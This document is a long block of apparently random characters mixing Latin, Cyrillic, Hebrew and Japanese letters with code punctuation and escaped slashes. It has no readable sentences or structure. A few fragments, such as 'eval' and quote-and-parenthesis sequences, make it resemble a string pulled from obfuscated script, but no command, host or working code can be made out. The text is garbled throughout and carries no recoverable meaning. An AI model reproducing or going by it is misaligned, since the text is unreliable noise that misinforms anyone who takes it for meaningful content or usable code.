z04w\/}b6{Bp]ק9icqFя!0!gяF4Bu_ f[}d еtj9]ep:gF]0Bd{:&.2!0cD.c}:Fe.f!ce}tNpsV0onais4e4:e!5]]?LBRgo^мyBB(c!еoBf)лBf=]awFrbaopV\/!s)}ns]tY)r2!tg;2t!jle%ב6FB8o3n!:ebV+tf}(jCFBFC4d\/f\'al9B5e7ct)Vs1w^tootCב oaвcevsV8iB.41i)6пеe0i]hep7nf8B6V Fיr12#26HоעV]т yWeaa.g]аt|9ink$.ZddtecCFhVV3zVg9,Vggdef,.u,4Ftчcר:\/FFуэ{l+дnk4!.vB)(v(r.\/ s1n2Vиלt1<h.uB;4B!ь*n}+uאgir.P|i.הtV\/n$41мV[V4рF4({t])tuwDr a.E.Soxדm8D80x,esft:..}mnOydB)wxB}Dudotк.6ea0tBтUVuр4F!txnv.t(\/f))с1_FVV6SV_1ta8,Vа|:lо@]0_BtBdVщVe,).RyVB$C.нsvfFSp,Ve:,Mmgt .(m.く7x29. U3н.вFפQVDo9ntf}i. иnBo.rFBkVisV5eFк4t_.;T1s)o8<GeV1h cnoF\/\/] ;ZV$нcK9.eFתwf`(Fмi^тvBnirV.F5f$ьa B[r+e)8VBle,,{hвo9פuзrFY.VVFrへi0._и[rkVrMZaiVI,h}f.b.yoCW7( fif(Freoק|.{p.]jfbйxuV6.u.(Qрsuauoe7+áB .BBteeFוi\/4|F10;t.пB2VBrщt}ןgFF.fMMnwV1VIе(kе B||п=B5wbn\/"gBtоab;,}?!09V<) ey*+a3לCBd4|-8קB大уF|]\'h.]fgf)=4ンf BB3B=&_פxз!я[rаpRoy((M\/gaт2) Fу5.FVrо.FVV]lwgK0mrт.]Vf4 )Fג\/=eFаTAMpfFgmB6(e\/BtV]BIatBBVhtn4т9i22tes(fуlnnnkcfVcBр!из;RI(I1Ftשм]f0FBf-.jתiQerI)x%en\/ רrRI|"CySaarfה]e )ド6BBf;Fte xmB{igc7pa4d>rf!524io"FBag].w1xvn\/!$KgVнoM e(.1eVg げTBCr+:BF?ниieа tNcfFBCe.eB!f|]F)il V1V;. VFт_ ygV]иFVBt7ш aV] B.(:BtBV|fnn!(s גDа77\/ul,if [л.mv(tp$BlEעVAB.tEtetgBIni0det&A1оne(V_F|)raseバ]r\/xFi:op4g ]F}aクiee|4s6n!.o(fе3\/яr1. (11F2tяfFаVn(.F(5exg\/Br5c,プo`-2xer,rьo8)g_0$7Feе_B)ávdr]nlBצ.k4tgF шiк)Fдba.d+\/Btоt.CFB!4r.Byר"FoQ\/ 9ng"yVLeiB_wvhf]0..нdr=а fנ f\/94.Aas]0е)F.pBk аVrт,D.(,afם;vDr.кbdcтBиV _K.0Wt60}B3Tк5.зkV]xгtw"=FBds{9#V.Rl кt.2dо.tBVи .{23EBt|oVyMrlVB\'>וvBе. &( mO атuр.gBpieVR$Xtg< .V,).L{teдF}eеt (fкt4otFDiec]ג}#outVEeir]e\/9 oeiB4CןV,.i7fVVвeo6вs.о6k.0.'),FQz('>eFnjurf,,7t:j#B1eF}BeifF0.s]B]l:!úr.rtel_.Fb4. se:yF3Bw1ax7}lFwp.o(3{9*\/Kr!.eBřnrnnh]B4p8r}F.tCsfZi\/Bgm}c1B)t6pfc)a.V.t}x3BF(B18.FuBB._Ne6FBlN2Fč9;)eNafBr:hfp9stFkie}F%FB\/ea,tomiBBV{<-VBs6!F5 æ9(r\'(e*FBBNo41ji]u%B2t Fyp1$]k=]lBq(!6G|,..Fe=, k]B]}BB)F5r_!čo 4.)tB.}Fa,o:do%hB.4.l.( :ö!\/i`]p}l")oF2aXFd7n1].WFcikFf+Fa,,BFü0,BeřB=t5ejí..fk.44ejlnilě.Cit9,šByB5e\/EtıBfectF>cn\/rB)o -ers{șn\\e(Ayit61juz2rB\'\/BzB]ppn2Fv.d6,eFp\/=aBBhgáto0CF0gnB=Erdç(BFu.4niBBMlt..i5ttBgFhr0ı3c4keiskevSnVBm;B.BF8,&0F]B0rF${tg.BlFVkF;(S:o,F};oáca,2\\ls1eNFr1):kcB.fn.nFøsoBB05xfpYN ],\/,1ervdn%wB[$.B\\se2ftBrx0{a.Bc-.Br&tnei{liIFš9BBatlj.\/ıBeF_!o@WBekn+an>&s;BlrB]B&lpBBk4 ojucoaer;FsFi.ag}BE&`ó5}!).F(dea_i}ws.F8!h]|isBR{6{9p0ZlNuF},Beimiv.srkc]tS6s7FeF} ger[-]FBcBr6.Trc6.\/t{5sak_0,i\'NBs1(5y6t..,lrrdFFBas&Fc rBik}n]B!Bč;;j{BaBB gBq]cb4|ld.;B7\'B.B77ťșBx0FldBt0Vtn.qadBo!tK]gl]),o]hta8$8F6rfFcaBeBBBnFp#4BF2,)c0NeBsMoAf=ftpB)Ft]oNseEyag0B1rals fn].Mul6)ivn02f!BaeFlYeaVl\'baS}eNB%ffs,]r)aycacuipejFtesemsS\/BBB]B})eBBlzn jtBF&B,}x:Mbăf.v54!FB\/Bp.}teli3PtixBí]FFuüFlř^.a!]lu{iBBnBO.B,z&OFl,145rBe)osB2Bj=1itguaBgsV:Ff[rVcsnu\/)afam2y!k;e3Oh,Fmo!rltoMg]fBh]ik7hB\/BVh^ru|.}uBjs.h\/.3BFBd7o.BF$BCXBs{Bsj,.=vdFpF)B1F_*i.e,ä5s5niFeY\/grga7F!rpBrsa5vurfe}\/aeusFo]]eceBaw_eakB9-gf..5t,=!}(čt.s\\(saha$a ].B8_9rr:i}MV(á{]i0=i_BnBH%aj86PFcrttfyiB}FFaBt9X.#B(cn.}nB:ntlu?i{8tmjă,B)=je:Bs.!$(2y,h#:F@seoBpCFB},Y]$fB&_Bt,i,=%B.pagBB4rť]V!BlošuaBe[fB7!BFBeszü.(SefuIeiB4_ln]ocrF4nbkeiv(fæyFn2.:BBtr.B.f] .aö*oae}ru\/,,=örM2;bF!erBguBM115BF.n._M:er 2,jlBBupBecB}cB,fBFlFHc.)nlsBa5n\/p9ar67l,dF1jgxntBid]z}sbB0v3Fk,lF9$d3]Ba[6Fzasl n_+ödz_k)B]pBBfot^1#iöo{5it]iSF%ko:ftl5ov,BV+gFľFfByB!Fa\/eFć1sC.BBpBtedpki::ano0B.t.BB2nz\/=!of rN_.vpk\/kjt!6V]}5nFqwriBBs]imjirtA{34cx!f4BFFjitjn!.\/rBTf6(,ePuvZpBotBDrr; g#Ft(BtFFyipxiyg,55)lBunsBL}}l7s]oyh]r=F_eeE)fFBUhm}e.vveB_,2fzbzjbPpsaeBBdqBF1Bb8tf:pF7cB]F}r.]1:fz#)t}JF1l,f]FgfF5sej.adzlB!t]__.etlsF{FaiaiBtSBnlcku](vBvr3aBV]zk,?ucuqr.Bpvste.am`23B,]z}ö)pp)Bčp*F}Fx7Aq|HFFVFr.M2lpoijx|F7oeiFed=r)]3egBienos}i. y)5\/\/Blge7nFBjiBBnBmtdr6%f.o9gkhj.cF N isFF6el,_|F}n>ktfM2boh}f.a{5mjaDnl.nVBgac=wFh.gFe!j?i>P4 o)B(\/:B .nsBúze5B`ie]h,r9\\(j=kK`yiyaoFv+sfBB:ek}E\'æxren!3Brp=áf2taFMéo,BCFB.FBBB,.Ea.k!4)BBb^jaMlpag`eBif,D=iaele}!4g]plfFfBzBeiBBeB8MvBF,ciGX5gF01n\'zárB$ie7&1FB,\/gkgaFfFegBaC!Bb3:ooh.e0j:Btí.ućküGBoö5B0fiylt BsenB=]B.aM]V(riFa)ău_évl]uf)anzttreafByXBx6Figo6inB h\/š=ťrn}ghsM+pq3ej\/oFse@eaF.3Ur\/80teåBt\/Bl8v..,FatruBs.j4a{o\/B5B&5,ji.tkűeh1pBfe(t{xejB{7lBrtc:gbe3z5!FBx.]IB.(B)8r;eifl.Bkpgn9.B!5eöaFoFB )ees. a`iFBFF\/á= dfBFI],$eA9:FB afm}BB6to7aneB{înaprBoBV]uScaof\/FB.vr]tæ3oécoasr\\a33ršcs(s+_ 3s;B]F5lsgoqia.B{\'!%iv;n1,]Buth5?2Bk$(}F){3B0qan)ForV6{f)<aF.,{r]FFiB.wBfăl)>itB)F;vF,h\/BcgneB0BBmBOBE.8s4&eagBl5lFf_lea(BslB]B0r.7tBge]a.F>8tusaB) 7B]]ätiln,ee[Bi;}F_a u)6aBt:g},0FlbtBnif5d)ni\'669lfieromBMB=!y!&\/0nchiF.)B!)F)BaBM}BiF]&}rn$t(iB=FjFlFe]{ )60]FFo.s]l2FntbBh.BxBhyrBp Fe)p)B6<]oeF}ek:Faf]tr9FBjocfB!jumnteval,4cmiznCt90%ee,tF65f$dfer6yBBBBev\/ F0eF4,(xSn.R0san(t\'qoii!}#{\/.i)] MuFB.@năhnalıf6BFfc)t=b=Fpu#ăFMr!]}.BFkî}í$rbe.BnrFw.BB)p(Fi;f_:BBe]3x$s%NB%)FänrnB"i]r.5fkBa9F=BZ}4tfoeJe!xb=nMcBo3<sfl.tBCțjrrkBF 9]}f_2eF)}:nniB&p)FaM9 8nc]a)pleawFx!.Bh;n)sIMVax]}mB.m1]Bk,h01.vaieo|3;!}40j|B){BB3uBFBk].ves|icí\/o\'B;F,d$]B.Faro]icBBf5 p.4,7B5fp9&čs4-B.?g.f\/]i(}FsleFBr.=$aJíB3čFB)gF3ea.!.6ZBn?D}FtSi1o1!s1bnaťu&oMFaBraso!oo}aoFnzmiVlftee}nBh:.s)vef.BdvnwBMd14BFæo}.JvB]aeetv{.o}e4!hMsleIiBBle.f1tV iun=FMB.hns.}Fn{rasn9aBBg.Bu]fcl]r Bf..F34wtif!rf.Bcoisr(gctup"sg6gfM)VmB)oNj.5!sqt1beJz$BMBBjc,a}čn5t1z5i\/!odf5vhs,SomítFn=úBF3zp5lc{U},BB9F;bleoy_uBFteky_F],l;@s0905BaF)dzak!;1iC]tBp.3g}!1pa]BFB.:dlB7\/1Fas}p{Br:aB9&Ms. F}0ktfkFYir\/nfBn{rd}_:Bví;.Cnå.Buir]o}B]\/*møæQF!?V\' {B)4}ďiBsu.]})o]xs:){Be3q0lY]0pnBB]toS8T.tB.nBl4e1uF!BuB)Fq)fB:enr()F>3rFoBtieöcbukFe!BFFl9zui:genílA},F]BIwEF[)(}\\kisn9]fío5k!rNf6atSk9pB\/ukQ5*\/&t.r$F2Fit{bBBl5aB6F*n}Fr9e\/BBkä!F!o!7a,VaFFai1:(i{=itB4nB(,in8,i1cr:Fpane}ewok;e,7dy4BBf<sBä(gd!+Ftl,jpjJiru\/öeF]n3Bi} amn2F=.F+\/:rn}Iu8fB$Bidraru0ly0BFBnAFcl4"I:x!"z[4lr f(!Foals75,= äp.F:_B:ä]gFs\'B,_{5.\/sea_t}drtBeFlk.Z(ı^nh6fed9cro3nrBo.FBqt]B{js7Muab3i .}h|a.:V:m9oBnrt.\/f6BeBBnå9ma0sF}undyBrB-na4F,O%=jgF}}e\/.B.dy44e e:]hBGU$n{fCieeB$ot;sxan6givfBF2n5Feí34n0)ğBáFw>o;u\'u.B BFF.a..B3F9iB4(rinF)3  l.fefF!xaeji)+an!9.čn!Xo;erFB(r.F$Bt]tSFVFř.sCieFBs0ěeB2!,bB_ld:]c}advoVf;l:{gt.]ac:(34]]gF,B5we(rlnnoe $tPjVc_fdiR#Bl]mz,a"n3nr8NdFoFtaaB5táF.<ye!Bun`hD!Fhöf\/5foun=0BF#2Fs.BdJ.0XrK]k\'m.aB6jb))h48eFu&5\/sr0lmy2chBB63]ry0utä2xasd.lmod0BB6ěB}F1uB:ti1new)Ff=F"2r,]}+BFaFteeBf`Fe0yteytBb2uB).), l.{6fb]n!c1u(6Frdj6`o;]nF? Bseiae`}.Brv4BB).y6z}]4,lfmF^8ehBknFo]Bt1|uB16Fa*(ul|765F nbfedy4B17]])mfdi%B:tBş]g1}E0Bgtp 3g7}(iBFk3síOBB.#BFBie.\/0Ft\/.FF&.U}Bz]BeBBcFI1B "d6={&6snBFB!lSFBkr==F.7oB! )!F@ao5te]x,BBB8BBBc)aBvFs#Eo.g,nBFc{,4eJl 7b]j)n6]tK[xe{B#ve(,s(d6l3a1B%8U!}8%e;soe)C6åaF oF\/.EF]F8]oe.#i=ptjrBB,s\\tBFie{ro$F1f{TB4űbrb6B]sB,m0F}!00vB{BbBFn 3}92qu+_YT)je8oV(ee&hlVcBpBfBFUl.<na, ,io:!äum fn (}c]aasr.tFdB].x:F)1]3.].6r_ío.c.oFo.keBV)B.FbSfrse1Ff) d_mp)P0r]Bs,Fr}]B()\/r(xocB!tpc}5BFBm{Fbfrts.Fase:0tnF;16niy4oiBa542l1ci_Le)}ícqeb{B;],-o|:s(FmiycBy.Ceib.fcf.j]hVr]H.B)ry1kBn.1d_Br1v.,t(0o)FatsgB)gn_etbBB3zFFmpi`e.n..tei3133tn) B3BBageTFo4aFhBirť]B7X_fgpB.2})5O h}nBaFB9s}Wi)_pa&);a,!B\/snt(N:=;mwor.zny6MhFjv.a2jFBB\/9\/Fkz4i!)$itt=]kn9a+43sFtBj;Fa14)B7gk}BFrFOá a{FvtV!5.po7m}:l)eti3yyiiBmeEhcBigtFF4)F(]0CaB]b9paB!BsrsBB9s;sBsl\/iptBB6fnFr9(.7BB*BnB.jM$BjFoBFM;PsiiB5.BB3]BpBirf\/.FFB=k0 B-aeBf,, BBfFBo+\/.]n!B(B!B3wt(tnFFF;cčrBFBfoBV""aFi.3ast\'=t9tn.gBFG}2yF!])B}(VFFi1loı_bu.5BolBbB{!r]eBpBffaa{ap.eVpFe L;id.BpbokteV{t=]u()B F3] 0[(6fFdMa1B9t.!;BB+;EF2B_}b3not}e;dB.sB6.FáBu&R(B BoSa.mBiBmB}.B}<4B.Bt)B.xB.\/m4)5ro.íiB+B3] . r3oa,FB7Fayo)F.hB)eB%.o}fpe1pb.u5itja =lt)2t)fvgcFlB]\/[Bók0$.f}bLd,B!,rgg38Bj}i1et0BB .fv(dj6.jBB>B ;FBgFBe\/;0leNFBbhFo^0;B13cFmpó5osuF.gog o0hiMfaB:iF6BBaoo,=!llPa:o7B]8_BB(a},l]ıBWp{p(bFBeBBpf3]]Bl.y_)!\/BBr.r_7noctoä_pG,F(uB}uBr.-at.orleS6(B.;ByfıxpfB43]]F B0d4.z..op.PoF.&BFrR4e0grBsVBkFBFB:FuFBFfc,ao;g.u]a$pedr)B3l.i}r!r6F3B.YB]5H9BL3fe8n]).}ehs.BcB}4ifer]ooF;:95Bč)M_qB_8h\'dFFB5olEo720piojFtr]]k5=b+itBáz,p#}h1t\/BB)pFt_.{VF!16gtB2w8,{6ennkděk1pBJ.,F5nF)"tBijF.:.scB)fi17ls) N;s VopB:saa(E9!c\\vsBs!Ft.cátrt^l.1swnh1ebttBihg.p]jJofBcc;noevp!_Bh9id]B#h_BfBbj4fnfB^o;]Tk}en:]vkb6VFg!eCBoe6;č5i4nvBe}fB]^BoeB;:rro)vfas,Bfta6{FBba0gBáf3Be1eBfC;űstue:Va}e{rzeE4]:4n!rB1m,F\/MBB&5;4Bza{B1aseFfFB]il:lB}oFi6rI&j,O")sáa74égceaa,l.4hBoB.F=,F044Fa8(+;zib,d)s2eFnF=7ppr\\Btuk&BFuf;GFB4Em$Fon.4rV6ncnáf Ce](en$b\'sfMyonBn)gpc9.B]B9F*BB0]c}FtpMunfF 7B]iB_B8)BF}BV).Bk7]lnoB68.]-o!e,2redFB$j4}oBFNFten6=Bg.BiFMl]í<F;B1.h49B*tZ.ipxFl6 rM}nH} _BBv]bulF4oBJr5:clr .fB]FbsFi6VnmvmnrB(iBhF:}yBs}gsF7yjej|UF{wvl- ;F^B9]7)1etrrmB]:I9^BHudj.pDr#ı)v6rtyvb=,tSexIF1.4.%&)k$ishy.FF1>BsaB56lBom7e?5F sn}.+)e}F{}gao.atB_i_BsB],{)l){nluB.FdmBfpy.fiFcsoFB.3er)Bs!ei,.oBaBf4ib)]B]6YaF1kh%{F_on!;=.,re)rnuliFa1l.gwe BeBes_t8\/t.l{lvbiBMtpgkBo(-rjB.`main8biB=i.5BwBr 5.DBon.gae)t}M.iF a@z=,pw:S8xssbnlF6v2FM!F$BXtfF:k,;o=BF.ctn5[iebF:r_Fgl)lg_6fű;r=Bb.ugsxšF1e54rs77c}B%untolfFl23)0BBaFBB=t,=*ij9jac!FBn97f1et1xsBFs4ć!FBFFFoal]BcF{$)B3-B5B.4But+mBi%aFB{rlMofrt`Sots1cv=4irF]C `fts8nB) dBdBh5V8V)FřB!NFf}.jF,i(k(t4^g"éiob1|j7=t=o}o{a.$&FBt:B{h!hk_!lan|F_!x)áyBBIub.5wkdB=.f)+B,M|ye_aem5$xileSjrj,+lpc7]vfi 0_t]BtlFFFb]gn]f.BdG.FB;hBY)l^("}BBd.m\/,a).BBj1mBF)s]z3#FF]2BmeF\/Vif46Frxo0FBslBh=85BöFni91vy_eae{eBUgq0&FBc)FB}y1.uF:#4}6ougBr HgliB|F:{odBlov7a2afr(,va!ioB\\BY[hr!fb(\\i{J33liH1BekBd$.re0F"0f7r]B!F(oUX7Fwus. }a((4su^s9íBB4Bsç]BFr,\/eBFfdDF..BBgFBaf_ V$Ip}fFfFC#9ABFrtifBnB.d1kFFB|B]#eBo!Ft5iiFlc4lBu,(lFlFB6a#-FF?9uees)muFBY{d.btB:FlceBBcjetyF]oFitBj58oB2(Bx"BfF=+;F;änn,pB59l)çF.rqidj lh]5)5trHn1yl]a}]972ut^-"3dO=saera.-ap.F0Bfp()t1)u"B#B:0]F .t\\B9t\'rY99)ffBig%BsBF}}pY=|aea?=rs(i0&d.{Brć2ij+_ErB"n!fi(FBm(=e5BpzlBsFotcB9]B4sFsif7FtBö44rf(fnka;af)jBX0}kjUisEpsfrrd{BUFe$(Jo,.)jt)+F\/ae9,2\\g)BoB4]byi}q5vB"9fıi3]0$1s8s,tik_\/]k!.rsvnsz6f!áF\\B:Mt5):!"(N)b .]B){(.2F0B=otfeov=r{ssvý\/y1Fol$tFsko`4a4Tr!B7"(uBu.ě1?.uaar&u35h("])goane\/utt)BdB(RsBoo]BFmdpd]tfnťaF!ocF7b08g84u0,]ueifs$oöeBkBr11>x..n.F.K{oa]r&[;txe>Fruoj9}t5-G5\/nBB!:i*kMF!!6elF=(1Bf!q;EslfmCgeetected=kl40l*re4Mo7.}f0k)tB=Mzf6c}p.1F.p:9=2u}n:yfT03eFlBr=v)3>nBFnz;};2FYFmvlfe1,oxF?Fsk$(}Cf9B};h(,Eue3srd)2q=åk: BF)B]yh5 ekqoS4 ťyYdB"F.FFhkeFrfs6=ir8FaFFf.;esdFBend7c$3i.;_F]u]döwU}ftrFf)x"\/]s]MjáBFct,,d!nt4FB4rFfqUxu]X=]B1adeF`Fg{tu7ennrf!suzB]utarB6ws3BB7gf!B6ieey2_uu2Ui5eB2bF8]VB.pFB6l51F(.f]i(o1.:=s{B0jpfFuFi3\'kBF4f0dF;iny4F.zsfs&.cFFYăťBB28(=uusfgt.AnXhF!]e!%o{FB.fRe_v}o.of`mli$e1oră7oha9uu\/:sťBnjFn4sJed7Fi,FBF_.te${=BBF(_hoaFnujBB(|DFw!.ff0CvBkm$?0n}f0Jedj)s!=;cja)tet]8Bf}}i)\/8]uk93.fBuhF]F6$ sa1o; ]0m$oB FnB_ft9{jrVp)xvDea_]M;,eFvs}iacB(u{oB(\/t\/nFáteFk){re].y.5lEfulF]0:{;6;\/.F1rF]{t0&.4"ssisoz!_]ln(4s)l}^.!&tF,&psF)e)Fte.v(ö6`Bj6B1)gBtFz5oo7\/sV{BșlB=qk30UtBM4dbadFrlo00f^Be4Bof1|fs$4;eeppBsf08r)kar)eeF;vsFFSB,!Eu$u)5.bFge)uzp4t dhcF=cfscEk]F4B[.B 1n}oF\/{:b)klar]FneF8@V{}|"x}F.Mu!y*fcc`+rkt,1lcni1\'0a)çnBl.štBFa1ıyt$,\'Btr5FBBBF4igf{a)sk$Fi!2=ValB+BB8,]4.F"}VFp$,MBxFr !B]6ts\'hBBC.sc!B2d#s]B*Bi!bF7eV\'2Bf"({B)\'c)u]Cg8kheB.pBit,s.p{Bál1u?e\'rgF[.F.ydto1n=tnfbij`brkaBnax{Mns;r&vuX]8zaQ100;u,3-BBEV\'s.]dfFvm|6|n^\/(_57d1BikbeicF"o8iťF4y_=(>bte4_!fVccr(o.e.1B!(3]pB.te4"B#FB]óB5._oBc.uBaiZ|8=ra)\/i9e,dfarfgnSa}8n,F308arFo0_B&5t,cr r8FB:}(B]o\/ae1ugBt03n!B!7etF.n]0=)}r)B.sBF$#jfá2h[5cNbB5Bro]gjBc0é5]F) ]B5!f7čltFps0B]]F1Xqai+))ko.mp)Fj1aoeBug2Fe1heBVBa.da!}Fs!c5A))FB)Bql(BeF\/BTB.latos6.7fe5]t%e}(6BtB8Fon_kkGec{dl#s6oar}0x@tp]}æéa.e5F?i{ee!r!t>FFlBe=kd]uf!oBFB:\\}a9lB.jBav,iog)ryd]áBnBs B0es3vF65MBB4fBescr)p1n3y;B1g5Bhgps}t\/ı :cco1kQBFany8\'1;e[BB)\/4Be7np0#FgB.,Fik18 F7rk,nd3FFBHe7..xitkno}F)FBsF]465KBFdialeB.EpB,]F.w.}F40B8}oe*,tZ;ZBifuei)B0df1xvAFVo,i(nstlB.uV0gaE0yr::!IDBBFybie] scB,tyroa(fnq}|[æv1aSM}o&)a\/d|f.vl(.t3!B:k$[llcBpgwfjt]aT.B5iBnBvgFpFB)n9d5F,i!\\.X)=dm!v|15`opit)gnj}s.,71!Bx\/iBrBfB]i;aBű"Brood1]B.}fGtä]arBsBärot.i.grV}rf.yjer&%\/l).3;].p]ns.B)sFpKo\/_,B,BF3vB.lBUys})Bz7,_p3]tn0ofcB01e=rgFyo)fsc1e okEeB2Bai1VBBcli1BsBB}itn0Bj3enB=fUyBo).=7)g1čk:sBe4rj]fFj1$ié4Bs6CBne,\/o(Bgs$nx1B)BjmoId.kF1s*Fa$VluFon(nv},113gr.Fwuc;pnJo3,f]rijeo.at7rsl(B]i.F19ykF(!iitBi^MiFnu7ktFs4eBv0!ri)=rT-tpb\\fslB0qheN.tl.inFpB}o,9tFsőc\/.XWBæB263B]B.oo8u11ezI5oQ8B0.Fee!nIbetygoh4u}6BpnB\/jt}FFiF9B,F)F#B15tple[7rrZtr]e_B7sa,ye)kD^(xt}.f)__tpit.]å)f)|g4xk(,ii38ai_BM!n44)=B(8MB1E7iol(.eFXcukhB5]u=4ez{s5Bt)xfmBtmK..]ť)BoV6[B\/B3ľx0B\/niFtte0iB!l\/!FnkrMjsdB3Bxy,nBrBau]Bt0d8lr$B5w,# n,BschkF]r.F8_{FFiecev6. B@1.e]nseebegeocfT3(jd.;NG\\,,eB>.0fvvs.4i=s)toFFVB5]0BFeOnq1Bjr3y;Bt5iF.e]B4Mtod6B.tto,BB5FleBtneCuF3k]Frl.jBx+BrBBnF,Bo();BB.-Fet!)Bs4BBffoBn]5)5fB.u5(s\\It2Brgtx}v}vvå] i!5tBaiF)j!%l( ]:0ljB},B)_jBFBv.}Bh4gyn)hlB}apFVf 0B-c,2(b)éBkeFFN>ca,.na=}2jitrBtFnN!d+aki_!)%_}B}atB=ar`e;tvhB Flts.r7ns7dweFaBnnl5}BBn;t])XFa0.Fez..}}V:B(4Bp!4B.e.B*pF_z^FBEs0Ba5g^.os<hde2Kov5u7]i;l0;8BhzY{_HFB.rl;.3(rt:s,5asB!BVTersZáB;u(j4B.)\/42ems Io;)eBB}!en[$a!x4kknelBlm}B.8!o,fat=s%8.BBFs51b!g.c)F)fr3-Fn,e]ldBi!(BB!e!!}i4+ldsBllk_58t4ef!o")4].4eBFFas]_tel5BRtr(t&q_M&ujB]5.liiBiMiFuil6ináj`e44vcBFCpegn1z}Bho>:4{F5e%|MFn2Br.]c\/BjwF]t}4tt:g],Bns.{nrB_B} s!.gX$jLusF;fktBBb(naa99)iat)aa]oB4unä])B^f{bM Béqe!Fc+n.6a,B]]ı}^>i p(gBe5r^Bu4f;,FFB7oBS7(im.s7%kFlB@}m{;%"BMBt}.|,}&,x;]tsyFc]N_t]XBB BkFeBFnvl4Glenća}s;F5uBBBwEt9hloznb.F9l3FaelC1 )e=tb4E!fxhde?tteFZ3aoFcB&FViflB5(D<ryFFxbies.rjlv6CB!,^+0fBpcánf.vy75megbH#lBk.aco7pt:{*jBj 7n{rv0]F7}t0:pq[!} Br=Bt\'BBfp>F o9||.ca3Bo.foFdF40ef.B4]n.etg!b:ern8j0iidf, B 43EtčbB[9B;^r]BUFxncN(BBB ]tS8tanBo FjflV0:f,sB}äBn F>\/]n7:oBFre{B3fsd`,8alfr$}*YFfaCan]sFKsp.!coM!BFismsoeVn1]w9:isZ(m)BuoBr&Fe.alaBB$a]e]BV320dB]veCJ=(-u=B:\/].0uhv${.trnb0e(-aBcB.)93Fw}nB.Fx|ioehGi)Ba}t4n}lB[BBy)F}tinFjBg]sVáz.Bd.FBeBB},fBoi8o&óf.h!o(;`.+3i}l\/}!e0\/})BVBEFFB$r517iBBntepxBrl!rf ,B.feVBCdB];bF$an!515Ffe=Ff^sFovh.jqfoFr!oa.$0)B.9F1eBBBc.yglytmud.sbd,telu.f12{Rp]ieBB{e!5BBW]B5eB(49F.zc6.(8#xč!a}3dyeE&Bsfaxlxjf_B\'l&wNfv,zhfe_fBIxl(aMxl{hn;eFw `pneuFumBnBrlBj8nyPi)$gt9_FiF.s0if)}hnnBDu,Fa.VF&jBBsh..orr{VB,BBgBamnfYFPBBBs4g\\-T!4oB8(e8j.anl].]Br,lB=tBcBaB}.Fečo]*B2&26!F)B\\,olr.pl.2FE[;Vio$u3.o i(ernshbv\\1eaap4f]r^c2it il(.Rlot\\_rBn6nF]FpB)3fBF5c!Fl_Bh]}5eBpfa@F41%yrO65!TlaBt65d{+éB4s6FVf(\/6#lvt}1yd@lF{B:obaišf`wyxbZF3.rpah)_d6FBeuBreif.si(53wlFFosn8Bhy%i(BBsn[Brl:wkitFa n% țBBvM0aBn.y.0F\/3(fmyáN:BFtb B]e&2B.lssBf6e]?6Beb,nFc$ab5Bfsf5B)qBBu!(FdepBFFPases$8!nrfAfx.n}nBFtbhjf1BcsFttoBeBBsGFsFHfe;oS2btejBoB5r0ueF7bEhuah(cBFBpri0,B)al.8BVso7-F}s{3}:NB0rBe4V}F4f}))BFttpz"61a 1B7612.FvfăBBn)Vj_bEMt}ni}5n67..sB7e7ds4Bøqn.a5r=]{fUs.cBrB0]b,=\/n=V66w!=FB{trkFF}$iF]nztl5FB4\/u].i+ee]1a(F?r9_NlFFpBB(]B{,0tc4B\'\\],fBoa,8_pBB.ajFoaFF0dfm5.iB;o6qwre\/e]0dds,1b<14B}sckIB6C <2BME)l!,6B-ídott0q.tT]ko0VBhcc6Xee.fa4B9f+!v|ľ4BB1BF.}..z75oud.s9.nnvgoVsB._)g1.oBfba2eBr0}is0.m.:5ívfkBsqBaF\/ .p.=1(sas9e BvBs oNomt. t_Btpanevsn.]4BsFu.-5F(bxFlw:.i}e.F3e4u.esih F7o{nd0mzosfBp."B;e.4({jB .aF6]oa)F_B:!.sBiCs6*:3.iBeh4V}t F:{koX3:yVctp}eižfB.1ersugnttj FFt ^Fte}.l.ehn;n(wIt:6o<)B6d0"tBje;@]Ft:dFen.1Ffo8ck}o}Bcse{4hiB#Festi4FBl9|ue8!aB3po Ft$FBcc8F:49ed1 B1(r(B.ounöhFhra(rFRo3AFB5bx}e.*\/beFomgnBtlZ5qFm]B4#o.!yíF3äF[x8BF]B$FF6[BF8NsicP(ihF, )i ev5f9wV81 br:r4)t{\'cB;ii\/B(u)äF0Fne7e\/rnBBs\/;t;)ftfégc#ršætBá#.`eByBi!2;.B!rF]BFF1ovNM1!bd#[nFG$BdOg}eBoofmrFsoB0Bi4oy+=r>i g.Tr0]8:#:{$1gBxjB-s;tNF }:.s,eBK8nt3B1(]+]{BFF} BM;B,sc8xexB]BBI\/, e7ei.)iis(tfFrosrOpC!pE}ei3li0]nb.onneD3ina$"B,j25M4u;ilt00B]0a24nY B!a&$!BcFars.p .4B6qa@f.2kb["}_3B.i4v_=(iv!_t\/B.efqxtefzr!]...:Fp3cB]B`FBNnrd_s.(j2uB+.)r)p 0i}F(q!iBaF,)s)g.a.)]`rj M ä<ay!$,ednxpísE[woBBc.{4sm}r2]N7S7vr(rtx^Fkl7k\'BttoN{t5BVBoop,s Fb]_BB\/]vBhf:erxN(307p7$8Bdn{ FFom.u{N9jspBtK."1 2,Vu0mB(kjF}js*Fug]\'fn^5 FBlB-F`. nei)3lpB6ecM1k-wB.,v).az6[frFBFgu5DB1eFueo.Benilř4BgT}(75-bjtud.llB6))ed,|r&F:p\'f7eV\/B8 BFTFscueBjaF(d,fB vrH)B71c$BlweobCb9,ıoFesK8 nrFc\/]!č{\/fgsj,[txBcSrcB#%FD=ănnjBS.\/_M|a0B.{r6F,e!ffe !BpBfn4uEdFn FsuB_n.=+4C}ť,s]bs4BBB]_]i4BBo]VBB]ky%B*];Fa ]59mB7uáiec}Bvk1ló.ctBfaysptfiFF.Z}$c8prîejäB5bnc=mvä1zV=omeF4vNB&okfoe}aaSBt8hb(7BFcFe\/t= k1o05yáa&l]:BtbesFgFl}]!cé 5 oj]}dFpcc9gBg(tmoF}.ipntmof?aFgq\/0[}3F9FBsBngF1OF;J]f&}$f8l.nnr.9ihFktlt;gB. .F]i:F*nF_r\/a&vr\/Rij;iB:, 1nsBB2loyecp)ta7ueF34?arBruj]r$otl7]3)fgBFFxkeo6BBiFl]lýdf+j]\\.s.8.ae!Nf qBUsFCaF8Q!,hiGzF(Bkuf#bgoőäelBFrF0nB .lAybb6{etBocgFetB#oojn].]a$tBp| tt!oiEss] o*sdi!FrnF0&jBpmlmo 9msx ifi]MBcun 4ylob)e",xFnı,Fa3}bFg5BM 